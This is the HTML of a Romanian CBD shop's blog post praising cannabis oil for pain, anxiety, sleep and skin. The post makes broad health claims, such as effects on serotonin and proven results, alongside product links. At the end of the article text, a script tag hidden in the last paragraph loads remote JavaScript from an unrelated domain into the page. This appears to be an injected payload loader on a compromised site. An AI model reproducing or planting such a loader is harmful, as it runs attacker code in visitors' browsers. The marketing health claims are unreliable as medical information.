	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-meniu-ulei-cbd-canabis-romania" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7136 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-de-canabis-premium/" class="woodmart-nav-link"><span class="nav-link-text">Ulei CBD</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9240 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-de-canabis-cbd-extra-mild-canepa-medicinala-20ml/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 4%</a></li>
	<li id="menu-item-9239" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9239 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-cbd-back2life-terpene-canabis-canabidiol/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 5%</a></li>
	<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9237 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-cannabis-8-la-suta/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 8%</a></li>
	<li id="menu-item-9238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9238 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-cannabis-25-la-suta/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 25%</a></li>
	<li id="menu-item-29400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29400 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-cbd-ultimaflora-40-4000mg-ulei-de-canabis-standard" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 40%</a></li>
	<li id="menu-item-9241" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9241 item-level-1 wd-event-hover" style="--wd-dropdown-width: 100px;"><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-cbg-canabis-3-la-suta-20ml/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBG + CBD 3%</a></li>
	<li id="menu-item-26993" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-26993 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-cbn-canabiniol-pentru-somn-relaxare-ulei-de-canabis-500/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBN 5%</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7133 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-pentru-animale/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>CBD pentru Animale</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9404 item-level-2 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-canabis-pentru-caini/" class="woodmart-nav-link">Ulei CBD pentru Câini</a></li>
		<li id="menu-item-9403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9403 item-level-2 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-canabis-pentru-pisici/" class="woodmart-nav-link">Ulei CBD pentru Pisici</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7132 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cbd-active-plus/" class="woodmart-nav-link"><span class="nav-link-text">CBD Active+</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9394 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cbd-active-solubil/" class="woodmart-nav-link">CBD Active+</a></li>
	<li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9397 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produs/cbd-active-plus/cbd-active-cannabis-pur-10ml-800mg/" class="woodmart-nav-link">CBDactive+ PURE</a></li>
	<li id="menu-item-24682" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-24682 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produs/capsule-cbd-canabis/cbd-solubil-in-apa-dizolva-nebulizator-pentru-respiratie-alergii-probleme-pulmonare-ultimaflora/" class="woodmart-nav-link">Kit Nebulizator CBD</a></li>
	<li id="menu-item-9400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9400 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cbd-curcumina-canabis/" class="woodmart-nav-link">CBD Curcumina</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9365 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/plasturi-cbd-canabis/" class="woodmart-nav-link"><span class="nav-link-text">Plasturi cu CBD</span></a></li>
<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/crema-cbd-canabis/" class="woodmart-nav-link"><span class="nav-link-text">Creme CBD</span></a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7410 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/capsule-cbd-canabis/" class="woodmart-nav-link"><span class="nav-link-text">Capsule CBD</span></a></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7135 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/produse-cbd-canabis-extra/" class="woodmart-nav-link"><span class="nav-link-text">Extra CBD</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9409 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cbd-hidroxichinona-canabis/" class="woodmart-nav-link">CBD HQ</a></li>
	<li id="menu-item-9407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9407 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ceai-cu-cbd-canabis-romania/" class="woodmart-nav-link">Ceai cu CBD</a></li>
	<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9417 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cosmetice-cu-cbd-canabis/" class="woodmart-nav-link">Cosmetice cu CBD</a></li>
	<li id="menu-item-9412" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9412 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/spray-nazal-cbd-alergii-sinusuri-canabis-canabidol/" class="woodmart-nav-link">Spray nazal cu CBD</a></li>
	<li id="menu-item-9502" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9502 item-level-1 wd-event-hover" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/supozitoare-cu-cbd-ulei-de-canabis-prostata-colon-endoca/" class="woodmart-nav-link">Supozitoare cu CBD</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22158 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ulei-cbd.ro/oferte-ulei-de-canabis/" class="woodmart-nav-link"><img width="30" height="30" src="https://ulei-cbd.ro/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Oferte" decoding="async" data-src="https://ulei-cbd.ro/wp-content/uploads/2024/10/icon-reducere-ulei-cbd.png" srcset="" /><span class="nav-link-text">Oferte</span></a></li>
<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ulei-cbd.ro/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-9343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:0747256346" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-phone fas"></span><span class="nav-link-text">0747256346</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-default color-scheme-dark title-blog" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
																<div class="yoast-breadcrumb">
				<span><span><a href="https://ulei-cbd.ro/">Prima pagină</a></span> » <span><a href="https://ulei-cbd.ro/blog/">Blog</a></span> » <span class="breadcrumb_last" aria-current="page">Totul despre Uleiul de Canabis: Beneficii, Utilizări și Efecte</span></span>			</div>
														</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-18683" class="post-single-page post-18683 post type-post status-publish format-standard has-post-thumbnail hentry category-beneficii-preventive-ulei-cbd">
	<header class="wd-single-post-header">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://ulei-cbd.ro/blog/category/beneficii-preventive-ulei-cbd/" rel="category tag">Beneficii preventive ulei CBD</a>				</div>
			
							<h1 class="wd-entities-title wd-post-title title">Totul despre Uleiul de Canabis: Beneficii, Utilizări și Efecte</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src="https://ulei-cbd.ro/wp-content/themes/woodmart/images/lazy.svg" data-src='https://secure.gravatar.com/avatar/b43ecf21dd8f787ec1218e79fe61a4b5d479b71ff79ed3b193119147edf548c0?s=22&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/b43ecf21dd8f787ec1218e79fe61a4b5d479b71ff79ed3b193119147edf548c0?s=44&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://ulei-cbd.ro/blog/author/admin/" class="author" rel="author">Ulei CBD</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2025-06-04T14:11:14+02:00">
			04/06/2025		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2024-05-28T13:05:57+02:00">
								On 28/05/2024							</time>
						</div>
					
										<div class="wd-post-reply wd-style-1">
						<a href="https://ulei-cbd.ro/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#respond"><span class="wd-replies-count">0</span></a>					</div>
									</div>
										<div class="wd-post-image">
									<img width="1080" height="1080" src="https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ulei de canabis beneficii" decoding="async" fetchpriority="high" srcset="https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii.jpg 1080w, https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii-800x800.jpg 800w, https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii-1024x1024.jpg 1024w, https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii-650x650.jpg 650w, https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii-768x768.jpg 768w, https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii-600x600.jpg 600w, https://ulei-cbd.ro/wp-content/uploads/2024/05/ulei-de-canabis-beneficii-150x150.jpg 150w" sizes="(max-width: 1080px) 100vw, 1080px" />								</div>
			</header>

			<div class="wd-entry-content">
			<p><strong>Uleiul de canabis</strong>, cunoscut și sub denumirea de <strong>ulei CBD</strong>, a câștigat popularitate datorită numeroaselor sale beneficii pentru sănătate. În acest articol, vom explora<strong> beneficiile uleiului de canabis</strong>, <strong>modul corect de utilizare</strong>, e<strong>fectele acestuia și cum să alegi cel mai bun produs</strong> pentru nevoile tale.</p>
<p>&nbsp;</p>
<h3>Beneficii Ulei de Canabis</h3>
<p><strong>Uleiul de canabis</strong> este recunoscut pentru multiplele sale beneficii terapeutice. Iată câteva dintre principalele avantaje ale utilizării acestuia:</p>
<h4>Ulei de Canabis pentru Durere</h4>
<p>Unul dintre cele mai comune motive pentru care oamenii folosesc uleiul de canabis este pentru ameliorarea durerii. Acest ulei are proprietăți antiinflamatoare și analgezice, fiind eficient în reducerea disconfortului cauzat de diverse afecțiuni, precum artrita sau durerile cronice.</p>
<h4>Cum Funcționează Uleiul de Canabis pentru Durere</h4>
<p>Uleiul de canabis interacționează cu receptorii din <strong>sistemul endocanabinoid</strong> al corpului, contribuind la reducerea inflamației și a percepției durerii. Studiile au demonstrat că utilizarea regulată a acestui ulei poate duce la o îmbunătățire semnificativă a calității vieții pentru cei care suferă de dureri cronice.</p>
<h4>Ulei de Canabis pentru Anxietate</h4>
<p>Pe lângă ameliorarea durerii, uleiul de canabis este folosit și pentru tratarea anxietății. Acesta poate ajuta la reducerea simptomelor de <a href="https://www.reginamaria.ro/utile/dictionar-de-afectiuni/anxietatea" target="_blank" rel="noopener">anxietate</a> și la promovarea unei stări generale de bine.</p>
<h4>Efectele Uleiului de Canabis asupra Anxietății</h4>
<p><strong>Uleiul de canabis influențează nivelurile de serotonină din creier</strong>, un neurotransmițător care joacă un rol crucial în reglarea dispoziției și a anxietății. Utilizatorii raportează adesea o<strong> reducere a sentimentelor de anxietate</strong> și o<strong> îmbunătățire a somnului</strong> după administrarea uleiului de canabis.</p>
<p>&nbsp;</p>
<h3>Efecte Ulei de Canabis</h3>
<p>Este esențial să înțelegem și efectele pe care uleiul de canabis le poate avea asupra corpului. Deși majoritatea efectelor sunt pozitive, există și câteva aspecte de care trebuie să ținem cont.</p>
<h4>Efectele Pozitive ale Uleiului de Canabis</h4>
<p>Printre efectele pozitive se numără ameliorarea durerii, reducerea anxietății, îmbunătățirea calității somnului și susținerea sănătății generale a pielii. De asemenea, acest ulei poate avea efecte benefice asupra sistemului cardiovascular și imunitar.</p>
<h4>Posibile Efecte Secundare ale Uleiului de Canabis</h4>
<p>Ca orice supliment, uleiul de canabis poate avea și efecte secundare, deși acestea sunt rare și de obicei ușoare. Printre acestea se numără oboseala, modificările apetitului și ale greutății, precum și posibile interacțiuni cu alte medicamente.</p>
<h3>Dozaj Ulei de Canabis</h3>
<p>Stabilirea unui dozaj corect este crucială pentru a beneficia pe deplin de efectele pozitive ale uleiului de canabis.</p>
<h4>Cum să Alegi Doza Potrivită?</h4>
<p>Doza ideală variază în funcție de nevoile individuale, greutatea corporală și severitatea simptomelor. Este recomandat să începi cu o doză mică și să o ajustezi treptat, în funcție de răspunsul organismului.</p>
<h4>Consultarea cu un Specialist</h4>
<p>Pentru a determina doza optimă, este întotdeauna bine să consulți un specialist în domeniu. Acesta poate oferi recomandări personalizate, ținând cont de istoricul medical și de alte tratamente în curs.</p>
<p>&nbsp;</p>
<h3>Ulei de Canabis de Vânzare</h3>
<p>Când vine vorba de achiziționarea uleiului de canabis, este important să alegi un produs de calitate superioară. Viziteaza pagina noastra de <a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-cbd-20ml-25-la-suta/">produse cu ulei CBD</a> pentru mai multe optiuni.</p>
<h4>Unde să Găsești Ulei de Canabis Pur</h4>
<p>Caută magazine online și fizice de încredere care oferă produse testate și certificate. Verifică recenziile altor clienți și asigură-te că produsul respectă standardele de calitate.</p>
<h4>Recenzii Ulei de Canabis</h4>
<p>Citește recenziile și testimonialele altor utilizatori pentru a afla mai multe despre eficacitatea produsului. Acestea pot oferi informații valoroase despre experiențele reale ale altor persoane cu uleiul de canabis.</p>
<p>&nbsp;</p>
<h3>Utilizări Ulei de Canabis</h3>
<p>Uleiul de canabis poate fi utilizat în diverse moduri pentru a îmbunătăți sănătatea și bunăstarea.</p>
<p>&nbsp;</p>
<h4>Modalități de Administrare</h4>
<p>Poți administra uleiul de canabis sublingual, adăugându-l în alimente sau băuturi, sau aplicându-l direct pe piele. Fiecare metodă de administrare are propriile sale avantaje și este important să o alegi pe cea care se potrivește cel mai bine nevoilor tale.</p>
<p>&nbsp;</p>
<h4>Ulei de Canabis pentru Sănătatea Pielii</h4>
<p>Uleiul de canabis este adesea folosit în produsele de îngrijire a pielii datorită proprietăților sale hidratante și antiinflamatoare. Aplicarea locală poate ajuta la tratarea afecțiunilor pielii, precum acneea sau eczemele.</p>
<h3></h3>
<p>Uleiul de canabis oferă numeroase beneficii pentru sănătate, de la ameliorarea durerii și anxietății până la îmbunătățirea somnului și a sănătății pielii. Alegerea unui produs de calitate și stabilirea unui dozaj corect sunt esențiale pentru a profita la maximum de efectele pozitive ale acestui ulei.</p>
<p>Prin înțelegerea beneficiilor, utilizărilor și efectelor uleiului de canabis, poți face o alegere informată pentru a-ți îmbunătăți starea generală de sănătate și bunăstare.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>

					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
													<a href="https://ulei-cbd.ro/blog/ulei-de-canabis-beneficii-utilizari-si-ghid-de-cumparare/">
								<div class="wd-label">Newer</div>
								<span class="wd-entities-title">Ulei de Canabis: Beneficii, Utilizări și Ghid de Cumpărare în 2024</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://ulei-cbd.ro/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://ulei-cbd.ro/blog/ulei-cbd-pret-vs-beneficii-merita-investitia/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Ulei CBD Preț vs. Beneficii &#8211; Merită Investiția?</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/totul-despre-uleiul-de-canabis-beneficii-utilizari-si-efecte/#respond" style="display:none;">Anulează răspunsul</a></small></h3><form action="https://ulei-cbd.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvează-mi numele, emailul și site-ul web în acest navigator pentru data viitoare când o să comentez.</label></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-190091725"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-190091725"), turnstile.render("#cf-turnstile-c-190091725", {sitekey:"0x4AAAAAAAENK3mRYry1eXEv"})); }, 100); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-190091725" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAAENK3mRYry1eXEv" data-theme="light" data-language="auto" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='18683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>


			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="650" height="147" src="https://ulei-cbd.ro/wp-content/themes/woodmart/images/lazy.svg" class="vc_single_image-img attachment-thumbnail wd-lazy-fade" alt="" title="logo-ulei-cbd-ro" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 650px) 100vw, 650px" data-src="https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro-650x147.png" data-srcset="https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro-650x147.png 650w, https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro-600x136.png 600w, https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro-150x34.png 150w, https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro-800x182.png 800w, https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro-1024x232.png 1024w, https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro-768x174.png 768w, https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro-1536x349.png 1536w, https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro-1200x272.png 1200w, https://ulei-cbd.ro/wp-content/uploads/2023/03/logo-ulei-cbd-ro.png 1992w" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class=" wd-lazy-fade vc_single_image-img " src="https://ulei-cbd.ro/wp-content/themes/woodmart/images/lazy.svg" data-src="https://ulei-cbd.ro/wp-content/uploads/2023/03/iso-ulei-cbd1-100x100.png" width="100" height="100" alt="iso-ulei-cbd1" title="iso-ulei-cbd1" loading="lazy" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="481" height="119" src="https://ulei-cbd.ro/wp-content/themes/woodmart/images/lazy.svg" class="vc_single_image-img attachment-thumbnail wd-lazy-fade" alt="" title="prodotti-certificati-cbd-canepa" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 481px) 100vw, 481px" data-src="https://ulei-cbd.ro/wp-content/uploads/2023/03/prodotti-certificati-cbd-canepa.png" data-srcset="https://ulei-cbd.ro/wp-content/uploads/2023/03/prodotti-certificati-cbd-canepa.png 481w, https://ulei-cbd.ro/wp-content/uploads/2023/03/prodotti-certificati-cbd-canepa-150x37.png 150w" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="650" height="80" src="https://ulei-cbd.ro/wp-content/themes/woodmart/images/lazy.svg" class="vc_single_image-img attachment-thumbnail wd-lazy-fade" alt="" title="euplatesc" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 650px) 100vw, 650px" data-src="https://ulei-cbd.ro/wp-content/uploads/2023/03/euplatesc-650x80.jpg" data-srcset="https://ulei-cbd.ro/wp-content/uploads/2023/03/euplatesc-650x80.jpg 650w, https://ulei-cbd.ro/wp-content/uploads/2023/03/euplatesc-600x74.jpg 600w, https://ulei-cbd.ro/wp-content/uploads/2023/03/euplatesc-150x19.jpg 150w, https://ulei-cbd.ro/wp-content/uploads/2023/03/euplatesc.jpg 728w" /></div>
		</figure>
	</div>
</div></div></div></div></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-2" class="wd-widget widget footer-widget  woodmart-html-block"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><i class="fa-solid fa-circle-info"></i><span style="color: #000000;"><strong>  INFORMAȚII UTILE</strong></span></p>
<p style="text-align: left;"><span style="color: #000000;"><a style="color: #000000;" href="https://ulei-cbd.ro/contact/">Contact</a></span></p>
<p style="text-align: left;"><a href="https://ulei-cbd.ro/termeni-si-conditii-ulei-cbd-ro/"><span style="color: #000000;">Termeni și Condiții</span></a></p>
<p><a href="https://ulei-cbd.ro/politica-de-confidentialitate">Politica de Confidențialitate</a></p>
<p style="text-align: left;"><a href="https://ulei-cbd.ro/cum-platesc/"><span style="color: #000000;">Cum Plătesc?</span></a></p>
<p style="text-align: left;"><a href="https://ulei-cbd.ro/cum-se-livreaza/"><span style="color: #000000;">Cum se Livrează?</span></a></p>
<p style="text-align: left;"><a href="https://ulei-cbd.ro/intrebari-frecvente-despre-ulei-de-canabis-cbd/"><span style="color: #000000;">Întrebări Frecvente</span></a></p>
<p><a href="https://ulei-cbd.ro/ghid-cbd-complet-raspunsuri-canabis/">Ghid Complet Ulei CBD </a></p>

		</div>
	</div>
</div></div></div></div></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-dark" >
		<div class="wpb_wrapper">
			<p><span style="color: #000000;"><strong><i class="fas fa-envelope"></i> CONTACTEAZĂ-NE</strong></span><br />
<span style="color: #000000;"> </span><br />
<span style="color: #000000;">tel &amp; WhatsApp: <a style="color: #000000;" href="tel:0747256346">0747 256 346</a></span></p>
<p><span style="color: #000000;">e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b1d8dfd7def1c4ddd4d89cd2d3d59fc3de">[email&#160;protected]</a></span></p>
<p><span style="color: #000000;">S.C. Well Done CBD S.R.L</span></p>
<p>(CUI: RO38680869)</p>
<p><span style="color: #000000;">Autoritatea Nationala pentru Protectia Consumatorului <a style="color: #000000;" href="http://www.anpc.gov.ro/">anpc.gov.ro</a></span></p>

		</div>
